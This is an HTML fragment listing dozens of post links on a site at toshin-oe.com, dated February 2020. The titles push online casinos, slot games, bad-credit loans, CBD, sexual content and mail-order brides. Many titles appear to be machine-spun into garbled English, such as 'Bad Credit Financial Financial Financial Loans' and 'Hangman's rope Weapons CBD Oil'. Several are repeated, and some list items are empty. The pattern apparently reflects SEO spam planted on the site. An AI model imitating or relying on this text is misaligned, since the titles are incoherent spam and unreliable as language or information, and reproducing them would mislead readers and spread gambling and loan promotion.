                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-to-get-enjoying-that-exciting-position/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines To get Enjoying That Exciting Position product game Pastime From Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-have-sex-that-is-hotand-stay-cool-into/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Just how to Have sex that is hotand Stay Cool) into the Summer Heat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-you-be-coping-with-a-predatory-company-lender-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Will you be Coping With a Predatory Company Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-financial-financial-financial-loans-7/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Bad Credit Financial Financial Financial Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discovering-the-most-valuable-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Discovering The Most valuable on the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reading-information/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Reading Information</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-you-never-locate-outside-in-relation-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever You Never Locate Outside In relation to betting house May well Shock You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-toys-associated/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">All About Finest Hostels adult toys associated with Season</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/well-known-vietnamese-singer-kim-tu-long-gamble-276/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Well-Known Vietnamese Singer Kim Tu Long Gamble Wrong Time</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/immediate-tactics-to-betting-house-flash-games/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Immediate Tactics To  betting house flash games Through In-depth Aspect</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-online-casino-during-other/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">over the internet online casino During Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-pertaining-to-actively-playing-this/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Pertaining to Actively playing This Fantastic Slot appliance video game titles Adventure With Hold Involving Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/small-personal-debts-in-alaska-23/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Small Personal Debts in Alaska</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-time-should-i-just-take-cbd/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">What time should I  just take CBD?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-things-most-people-do-not-uncover-released/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The things Most people Do not Uncover Released Pertaining to betting house May very well Astonish You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-counteract-via-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">This Counteract via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-casino-inside-many-other-countries/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the net casino Inside Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-playing-any-gripping/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Playing Any Gripping Slot machines flash games Activity With Preserve In Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-golden-nugget-fined-for-violation-of-365/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The Golden Nugget Fined for Violation of Surveillance Regulations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/20-actions-you-can-take-together-with-your-mouth/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">20 actions you can take together with your Mouth that may Drive a Man Crazy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-73/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-oppose-online-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Oppose online casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/web-based-betting-house-during-several-other/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">web based betting house During Several other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-performing-these/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Performing These Awesome Slot machine game device video games Performance For Reticence From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-75/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-resist-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Resist on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-online-casino-with-other-countries/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on-line online casino With Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-regarding-participating-in-the-actual/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Regarding Participating in The actual Gripping Position unit video game titles Gameplay Involving Preserve From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-79/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essay-on-tsunami-and-earthquake-in-japan-2011-quizlets/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Essay On Tsunami And Earthquake In Japan 2011 quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-increased-libido-during-ovulation-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Exactly about Increased Libido During Ovulation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/motivated-gaming-is-north-america-s-1st-virtual/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Motivated Gaming Is North America&#8217;s 1st Virtual Sports Provider</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-free-of-charge-slot-piece-of-equipment/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Free of charge Slot piece of equipment adventures Virtually no Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/come-on-just-just-just-how-long-does-it-take-to-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Come on! just just just How long Does it take to again become a Virgin?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-in-the-past-from-toys-as-well/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years In the past From Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-before-for-toys-as-well-as-games/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Before For Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/comparing-israeli-women-secrets/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Comparing Israeli Women Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/medication-to-boost-ladies-sexual-drive-wins-food/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Medication to boost ladies&#8217; sexual drive wins Food And Drug Administration approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/family-result-backseat-related-29/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Family Result: Backseat Related</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-ago-in-gadgets-and-games/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years Ago In Gadgets And Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-easily-have-rectal-intercourse-6/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">How Exactly To Easily Have Rectal Intercourse: Helpful Information To Complete Rectal Intercourse The Proper Way</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-576/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/manitoba-on-the-web-site-criticized-for-creating-45/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Manitoba On The Web  Site Criticized for Creating Gambling Addicts</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-smoking-revel-going-up-in-smoke-with-bankruptcy-855/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">No Smoking Revel Going Up in Smoke with Bankruptcy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-216/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungary-girls-46/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">hungary girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-gone-by-involving-games-not-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Gone by Involving Games Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-the-bible-actually-prohibit-sex-outs-sex-9/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Does the Bible actually Prohibit Sex Outs:sex, wedding, relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-13/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-involving-gadgets-not-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Involving Gadgets Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-regarding-toys-and-games/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Regarding Toys and games Together with Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-11/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-adult-toy-storage-care-and-cleansing/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Help Guide  To Adult Toy Storage, Care, And Cleansing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/argentine-women/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">argentine women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-creator-118/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">website creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-totally-free-video-slot-product-online/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Totally free Video slot product online games Zero Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-6/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-purchase-sex-that-is-cheap-in-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Just how to purchase sex that is cheap in AliExpress</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hpv-vaccine-for-males-who-possess-intercourse-with-10/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">HPV vaccine for males who possess intercourse with males (MSM)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Bad Credit Lenders and Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/7-brand-brand-new-methods-for-partners-to-spice-6/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">7  brand brand New Methods For partners To Spice Things Up In 2018</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-1478/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-of-the-most-neglected-systems-for-cbd-third-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">One of the Most Neglected Systems for Cbd Third Party Lab Reports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/christmas-isle-demands-casino-license-12/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Christmas Isle Demands Casino License</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/alabama-senate-committee-moves-lotto-and-casino-35/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Alabama Senate Committee Moves Lotto and Casino Costs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-video-gaming-content-goes-live-in-spain-27/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">NetEnt Video Gaming Content Goes Live  in Spain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-13/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-reasons-you-might-be-experiencing-sex-that-is/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">5 Reasons you might be Experiencing sex that is painful Pregnancy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mail-order-russian-bride/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">mail order russian bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-chat-6/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit chat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-themes-40/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-sex-toys-associated-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">All About Finest Hostels adult sex toys associated with period</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/searching-for-more-some-some-a-few-ideas-for/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Searching for more some some a few ideas for homemade masturbation toys for males?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-offered-to-10-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP offered to 10,000 males who possess intercourse with guys across 200 UK clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/adult-dating-74/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">adult dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-a-female-to-masturbate-in-the-phone/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Ways to get a female to Masturbate in the Phone With You – mobile Intercourse for HER Pleasure</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-mortgage-loans-85/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad credit mortgage loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-ukit-themes-7/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">best ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-nz-get-that-loan-in-60-mins-also-10/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad Credit Loans NZ: Get that loan in 60 mins, also with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-do-women-have-sexual-intercourse-why-ladies-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Why Do Women Have Sexual Intercourse? Why ladies have sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte-13/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/japanese-mail-order-brides/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Japanese Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hangman-s-rope-weapons-cbd-oil-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits from Hangman&#8217;s rope Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hereditary-inheritance-is-just-a-fundamental-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Hereditary inheritance is just a fundamental concept of genetics and describes   just just how traits are transmitted from one generation to another.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/arhivy-studybay-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Архивы Studybay</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/nyx-gaming-acquires-game360-developer-of-video-450/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">NYX Gaming Acquires Game360 Developer of video gaming content</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-few-intutions-on-cbd-rewards-with-a-model-brand/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">A few Intutions on cbd rewards with A Model Brand-new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-cannabis-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits for Cannabis Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sri-lankan-woman-96/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">sri lankan woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
